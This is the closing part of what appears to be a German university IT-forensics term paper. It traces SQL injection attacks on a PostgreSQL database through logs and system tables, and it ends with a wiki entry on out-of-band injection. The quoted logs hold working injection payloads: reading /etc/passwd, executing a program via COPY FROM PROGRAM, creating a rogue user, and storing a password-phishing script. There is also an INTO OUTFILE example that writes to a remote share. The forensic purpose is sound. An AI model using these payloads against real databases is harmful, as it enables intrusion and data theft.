

select pid, usename as username, datname as database\_name, query, application\_name, backend\_start, state, state\_change from pg\_stat\_activity

### **select pid, usename as username, datname as database\_name, query, application\_name, backend\_start, state, state\_change from pg\_stat\_activity**





### 5.4.3 Weitere Auffälligkeiten

Zudem ergibt es Sinn, nach weiteren Auffälligkeiten zu suchen. Sie es neue Tabellen, Benutzer oder Rollen.



→ Weitere Tabellen wie "mydata,tmp,script".



select \* from pg\_user



#### ➔ Neue Rolle und User "z".



→ Auch im Cloud Nutzermanagement taucht der User "z" auf.

Auch die Tabelle pg\_stat\_database und pg\_stat\_user\_tables können Aufschluss über Änderungen geben, hier werden die aktuellen Datenbanken und Tabellen angezeigt.



#### select \* from pg\_stat\_database

6 Datensätze (0.065 s) Bearbeiten, Explain, Exportieren

select \* from pg\_stat\_user\_tables



→ Keine neue Datenbank, aber Tabellen wie "script, tmp, mydata".

#### 5.4.4 Auswertung der Beispiele

#### Im Nachfolgenden wird nochmal kurz auf die ausgeführten Beispiele eingegangen.

#### 5.4.4.1 Forensik - Ausspähen von Daten



#### **→** Abfrage der Tabelle "artikel"

#### 5.4.4.2 Forensik - Veränderung von Daten



➔ UPDATE auf die Tabelle "artikel"

5.4.4.3 Forensik - Datenbank-Server ändern



→ Befehl zum Anlegen eines neuen Benutzers "z" mit CREATEDB Rechten.





➔ Neue Rolle und User "z".



→ Auch im Cloud Nutzermanagement taucht der User "z" auf.

5.4.4.4 Forensik - Änderung am File-System

```
\mathbf{v} {
                   Ein Protokollzusammenfassung verbergen (Ein Verschachtelte Felder maximieren ) (D In Zwischenablage kopieren ) (C Link kopieren
     insertId:
      ....<br>s=c0ba350f7edd4296bec1427f97a12a4a;i=4cfe;b=aaa5637f9763487e9a4d70486988b7f0;m=48a99f43;t=5d832f14164bf;x=6508fb84584493e9-0-00a1"
   \rightarrow labels: {1}
     logName: "projects/quiet-subset-337913/logs/cloudsql.googleapis.com%2Fpostgres.log"
     receiveTimestamp: "2022-02-17T08:56:32.859799492Z"
   \triangleright resource: \{2\}severity: "INFO
     textPayload:
     "2022-02-17 08:56:31.112 UTC [48]: [11-1] db=kistedb,user=postgres LOG: statement: SELECT b.pk_bestellnr, b.gesamtbetrag, k.nachname,
     b.bestelldatum FROM bestellung b LEFT JOIN kunde k ON b._kundennr_bestellung = k.pk_kundennr WHERE k.nachname LIKE '%Info%'; CREATE TABLE
     kistedb.public.mydata(t text); COMMIT; --%' ORDER BY k.nachname"
     timestamp: "2022-02-17T08:56:31.112383Z"
                                         2022-02-17 08:56:46.615 UTC [555]: [2-1] db=kistedb, user=postgres LOG: statement: SELECT
\sqrt{1} 2022-02-17 09:56:46.615 MEZ
                                          b.pk_bestellnr, b.gesamtbetrag, k.nachname, b.bestelldatum FROM bestellung b LEFT JOIN kunde k
                                                                                                                                                 \mathbf \PiON b._kundennr_bestellung = k.pk_kundennr WHERE k.nachname LIKE '%Info%'; COPY mydata FROM
                                          "/etc/passwd'; --%" ORDER BY k.nachname
 \bullet {
                  (a) Protokollzusammenfassung verbergen ) ( E Verschachtelte Felder maximieren ) ( In Zwischenablage kopieren ) ( ⊕ Link kopieren
     insertId:
      "s=c0ba350f7edd4296bec1427f97a12a4a:i=4d26:b=aaa5637f9763487e9a4d70486988b7f0:m=49963041:t=5d832f22df5bd:x=b49c8ac8c3ab991d-0-0@a1"
   \rightarrow labels: {1}
     logName: "projects/quiet-subset-337913/logs/cloudsql.googleapis.com%2Fpostgres.log"
     receiveTimestamp: "2022-02-17T08:56:47.585163140Z"
   \longleftarrow resource: {2}
     severity: "INFO'
     textPavload:
     "2022-02-17 08:56:46.615 UTC [555]: [2-1] db=kistedb,user=postgres LOG: statement: SELECT b.pk_bestellnr, b.gesamtbetrag, k.nachname,
     b.bestelldatum FROM bestellung b LEFT JOIN kunde k ON b._kundennr_bestellung = k.pk_kundennr WHERE k.nachname LIKE '%Info%'; COPY mydata
     FROM '/etc/passwd'; --%' ORDER BY k.nachname'
     timestamp: "2022-02-17T08:56:46.615997Z'
```
→ Anlegen der Tabelle mydata und versuch den Inhalt von "/etc/passwd" in diese zu kopieren.



**→** Versuch den Inhalt der Tabelle Artikel in ein csv zu schreiben.

#### 5.4.4.5 Forensik - Einschleusen von beliebigem Code

```
\bullet {
                   (a) Protokollzusammenfassung verbergen ) (a Verschachteite Felder maximieren ) (□ In Zwischenablage kopieren ) (a> Link kopieren
      .<br>insertId:
       s=c0ba350f7edd4296bec1427f97a12a4a;i=702b;b=aaa5637f9763487e9a4d70486988b7f0;m=a344a4e1;t=5d8334bdc6a5e;x=6d20a1046aef1b72-0-0@a1"
   \rightarrow labels: {1}
     "logName: "projects/quiet-subset-337913/logs/cloudsgl.googleapis.com%2Fpostgres.log
      receiveTimestamp: "2022-02-17T09:21:52.921631079Z"
   \rightarrow resource: \{2\}severity: "INFO"
     textPavload:
      "2022-02-17 09:21:51.220 UTC [1053]: [2-1] db=kistedb,user=postgres LOG: statement: SELECT b.pk_bestellnr, b.gesamtbetrag, k.nachname,
     b.bestelldatum FROM bestellung b LEFT JOIN kunde k ON b._kundennr_bestellung = k.pk_kundennr WHERE k.nachname LIKE '%Info%'; CREATE TABLE
      tmp(filename text); COMMIT;--%' ORDER BY k.nachname"
     timestamp: "2022-02-17T09:21:51.221342Z"
→ Anlegen der Tabelle "tmp"
  \bullet {
                     (a) Protokollzusammenfassung verbergen ) (a Verschachteite Felder maximieren ) (a) In Zwischenablage kopieren ) (a> Link kopieren
      insertId:
       "s=c0ba350f7edd4296bec1427f97a12a4a;i=7049;b=aaa5637f9763487e9a4d70486988b7f0;m=a3f209ee;t=5d8334c89cf6b;x=506ee52b08e66007-0-0@a1"
    \blacktriangleright labels: \{1\}logName: "projects/quiet-subset-337913/logs/cloudsql.googleapis.com%2Fpostgres.log"
      receiveTimestamp: "2022-02-17T09:22:05.809649053Z"
    \triangleright resource: \{2\}severity: "INFO"
      textPayload:
      "2022-02-17 09:22:02.584 UTC [1058]: [5-1] db=kistedb,user=postgres STATEMENT: SELECT b.pk_bestellnr, b.gesamtbetrag, k.nachname,
      b.bestelldatum FROM bestellung b LEFT JOIN kunde k ON b._kundennr_bestellung = k.pk_kundennr WHERE k.nachname LIKE '%Info%'; COPY tmp FROM
      PROGRAM 'ls'; COMMIT;--%' ORDER BY k.nachname"
      timestamp: "2022-02-17T09:22:02.584939Z"
```
→ Versuch des Ausführens des Programms "ls" und speichern der Rückgaben in der Tabelle "tmp"

# IT-Forensik | Hausarbeit - Datenschutz | Boll, Hoffmann, Neumair



BEGIN 182250<br>table public.script : INSERT: id[integer]:1 text[character varying]:'<script>prompt("Bitte Passwort eingeben:", "");</script>'<br>COMMIT 182250

→ Anlegen der Tabelle "script" und Speichern eines Scripts in dieser Tabelle.

# **6. Eintrag im Forensik Wiki**

# 6.1 Out-of-Band

Im Normalfall erfolgt eine Kommunikation über den gleichen Übertragungsweg. Dies bedeutet, dass eine Abfrage über denselben Übertragungskanal erfolgt, wie letztendlich der Empfang stattfindet. Weicht man von dieser Art des Übertragungsweges bei einer Kommunikation ab, spricht man von **out-of-band**. Ein klassisches Beispiel für eine solche Injection ist das schreiben in ein vom Angreifer kontrolliertes File System. 1

### *Beispiel - MySql:*

#### **SELECT version() INTO OUTFILE '////10.0.2.15//test.txt'**

Dies ist nur möglich, da viele Datenbankserver moderne Funktionen zur Verfügung stellen. Beispielsweise können neben der Standard-Aufgabe der Datenrückgabe einer Anfrage an einen Benutzer auch Verbindungen zu anderen Datenbanken aufgebaut werden, die weitere Informationen bereitstellen und liefern können. Weiterhin können moderne Datenbankserver automatisiert E-Mails versenden, sofern bestimmte Ergebnisse eintreten. Diese Funktion ist aufgrund der Zusammenarbeit mit dem Dateisystem entstanden.<sup>2</sup>

Aufgrund der Vielzahl der neuen Möglichkeiten wurden Angreifern neue Türen geöffnet. Wird vom Angreifer ein anderer Übertragungskanal als der Standard für den jeweiligen Angriff verwendet, spricht man von **out-of-band-Injection**. Eine Funktion, die für diese Art von Injection zur Verfügung stehen muss, ist die Bereitstellung einer Netzwerkanfrage (z.B. über DNS oder HTTP) durch den Datenbankserver. Damit wird die Datenübermittlung realisiert.<sup>3</sup>

Die Verwendung eines anderen Kanals stellt vor allem in der Forensik einen wichtigen Bestandteil dar, da diese Form eine Besonderheit in der Blind-SQL Injection darstellt. Prinzipiell wird das Auffinden bzw. Verwenden von **out-of-band-Injections** seltener vorkommen als andere. Gründe hierfür sind, dass die Verwendungsmöglichkeit von out-of-band stark vom eingesetzten Datenbankmanagementsystem und dessen aktivierten Funktionen abhängt. Auch die Rechte von Usern können hinderlich sein, diese können jedoch – je nachdem, ob das System für SQL-Injections anfällig ist – verändert werden.<sup>4</sup>

<sup>&</sup>lt;sup>1</sup> Vgl. Christian Hesne, Systhematik von SQL Injection in Theorie und Praxis, Bachelor Thesis, Hochschule Wismar, 2019, S. 32

<sup>&</sup>lt;sup>2</sup> Vgl. Justin Clarke, SQL Hacking: SQL-Injektion auf relationale Datenbanken im Detail verstehen und abwehren, Franzis Verlag, 2016, S. 223

<sup>&</sup>lt;sup>3</sup> Vgl. Christian Hesne, Systhematik von SQL Injection in Theorie und Praxis, Bachelor Thesis, Hochschule Wismar, 2019, S. 32

<sup>4</sup> Vgl. Christian Hesne, Systhematik von SQL Injection in Theorie und Praxis, Bachelor Thesis, Hochschule Wismar, 2019, S. 32

Zusätzlich zu den DBMS-Einstellungen erschwert die Tatsache, dass ein separater Antwortkanal benötigt wird, einen Angriff. Die schwer zu haltende Anonymität des Kanals ist zudem ein weiterer Schwierigkeitsfaktor für einen Angriff.<sup>5</sup>

<sup>5</sup> Vgl. Christian Hesne, Systhematik von SQL Injection in Theorie und Praxis, Bachelor Thesis, Hochschule Wismar, 2019, S. 32
## **Selbstständigkeitserklärung**

Hiermit erklären wir, dass wir die hier vorliegende Arbeit selbstständig, ohne unerlaubte fremde Hilfe und nur unter Verwendung der in der Arbeit aufgeführten Hilfsmittel angefertigt haben.

München, 22.02.2022

Ort, Datum